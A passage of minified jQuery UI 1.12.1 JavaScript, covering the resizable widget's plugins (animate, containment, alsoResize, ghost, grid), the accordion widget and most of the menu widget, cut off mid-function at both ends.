this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return 